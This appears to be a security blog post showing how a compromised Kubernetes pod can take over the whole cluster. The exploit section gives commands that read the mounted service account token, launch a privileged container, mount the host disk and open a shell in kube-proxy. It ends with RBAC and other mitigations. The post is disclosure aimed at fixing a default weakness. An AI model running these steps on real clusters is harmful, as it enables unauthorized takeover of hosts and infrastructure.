Summary

This blog post is going to show you how to go from exploiting a single container to gaining root on an entire cluster and all nodes. This is caused by a default flaw in the way Kubernetes manages containers.

I’m doing a lot more container work at my day job – looking for container breakouts, container infastructure review, and orchestration technologies. I’ve been involved in a few Kubernetes reviews and talked with others in the company about it and there’s one vulnerability that seems to make it into almost every report and yet no one thinks it’s as important as the security folks. So I want to start a dialog.

The issue is that in order for a container/pod to be orchestrated by Kubernetes, it must put an authentication token inside of the pod. This token grants access complete control over the kubernetes cluster.

The short of it is this:

If a single container is compromised, attackers can take over other pods, nodes, and the entire cluster. Easily.

If you don’t like reading, just open up one of your Kubernetes pods and

look at /var/run/secrets/kubernetes.io/serviceaccount/token. If you see

something there you’re probably at risk.

Kubernetes Background

Kubernetes is a system from Google that is seeming (at least to me) to be the defacto standard for container orchestration. Before I go into this one issue, I can say that I actually think it’s a great product. It allows you to orchestrate containers, keep track of key value pairs, handle secrets, and setup the necessary infrastucture to do all of this out-of-the-box. This is in comparison to bash scripts and cron jobs that container orchestration has been doing previously.

The main selling point is scalability and management. Kubernetes can scale up not just to run additional containers on a system, but create geographicaly disparate containers across a network overlay seamslessly integrated with a load balancer that can also auto-heal when it needs.

Kubernetes is in direct competition with Docker Swarm which aims to be a native solution built directly into Docker. Docker Swarm does support a lot of the same features but it relies on a lot of additional support to make it work. (e.g. KV pair storage)



A couple of Kubernetes words that are operationally important:

- Pod: For the sake of discussion, synonymous with container.

- Node: A VM or box that can run pods.

- Services: Applications that do something on your cluster. (e.g. nginx)

- Master Node: A dedicated node that controls all other services.

If you’re an attacker, the things you need to know is there could be lots of services deployed in a cluster. But there is always one Kubernetes Service that runs all of the management containers. Compromising this service compromises everything else.

The main flaw as others have mentioned, is there is no security boundary between pods, nodes, and services. Compromising one compromises them all (unless you’re using RBAC authentication).

Exploit Setup

I’m not going to say that this attack works on all systems but here are the systems that it affects:

- Latest Kubernetes as of writing the post

- ABAC authentication controls (default)

If you want to try this out, you can follow the pretty simple getting-started guide.

Exploit

- Exploit the container. Run a vulnerable package, get compromised, however it happens, the attacker is able to get a shell inside of the contatiner.

- Download the

kubectlbinary to interact with the Kubernetes API. Depending on the pod you might have to install things like curl or wget:

apt update

apt install curl

curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.6.7/bin/linux/amd64/kubectl

chmod +x ./kubectl

- You’re going to need to find the Kubernetes cluster master node. Here’s how to find it if you’re running the infrastructure:

kubectl get services

You’ll see

NAME CLUSTER-IP EXTERNAL-IP PORT(S) AGE

ghost 10.0.0.134 <nodes> 80:30916/TCP 20m

kubernetes 10.0.0.1 <none> 443/TCP 21m

nginxtest 10.0.0.57 <pending> 80:31399/TCP 11m

This represents a ghost container, nginx, and the core kubernetes service which is what I care about.

But as the attacker you’re going to figure out something else. Like:

apt update

apt install nmap

nmap -sS -p443 10.0.0.0/24

I haven’t looked to see how this IP is chosen but it’s always been .1 using Minikube and Tectonic. Your mileage may vary.

- With that information I can now choose to authentication to the kubernetes API on “10.0.0.1”. Check out this command:

./kubectl --server=https://10.0.0.1

--insecure-skip-tls-verify=true \

--token="$(</var/run/secrets/kubernetes.io/serviceaccount/token)" \

run --rm -i -t busybox --image=busybox --restart=Never \

--overrides='{"apiVersion": "v1", "spec":{"containers":

[{"name":"busybox","image":"busybox","stdin":true, "tty":true,

"securityContext":{"privileged":true}}]}}'

This is connecting to the Kubernetes service API, using the token found in

/var/run/secrets/kubernetes.io/serviceaccount/token, and starting

a priveleged busy box container – the priveleged option is obviously the

important part.

- You’re now the root user inside a container that maps host information into

the container. From there why not try to read everything on the host file system

mkdir ohno mount /dev/sda1 ohno ls ohno/You’ve just gained access to all files on that node. There are more malicious things you can do but container breakouts are a separate subject.

Alternatively, if your goal is to compromise the rest of the cluster, why not just create a shell inside of the master node’s kube-proxy?

./kubectl --server=https://master-node --insecure-skip-tls-verify=true \

--token="$(</var/run/secrets/kubernetes.io/serviceaccount/token)"

exec --namespace=kube-system \

-it name-of-kube-proxy-image -c kube-proxy bash

To summarize, you’ve just pivoted from one compromised pod to compromising the entire cluster

Why it works

The KubeAdmin API communicates using a token (using ABAC auth). This token file is located at

/var/run/secrets/kubernetes.io/serviceaccount/token. It’s there to send

back useful information to Kubernetes. What’s worse is deleting it just means

that it’ll be re-created. It’s actually a mounted path if you look at it:

tmpfs on /var/run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime)

The fix

Like I said, I don’t want to shame Kubernetes. It’s going to be a solid product and their roadmap is great. This is a known issue that should be highlighted because IMHO, it makes it less secure than someone that ran their own container orchestration with scripts. I really want Kubernetes to build security boundaries between each of its components.

Until that happens, here’s what you can do to mitigate:

- Role-Based Access Controls: This has been supported for a while but it was not enabled by default. If you don’t use this, AFAIK, you’re going to be vulnerable.

- Hack jobs: You can think about doing things to try to protect this value from being read by anyone else. Like I said deleting it doesn’t do anything but overmounting it with an empty directory might slow down an attacker.

- Wait:** Kubernetes knows about the issue and it’s about determining how to phase the problem out.

Can you think of a better idea? Email me, I’d be interested in hearing it. In the mean time, if you ever find yourself in a net-pen and compromise a container, this is your ticket to taking over the rest of their infrastructure.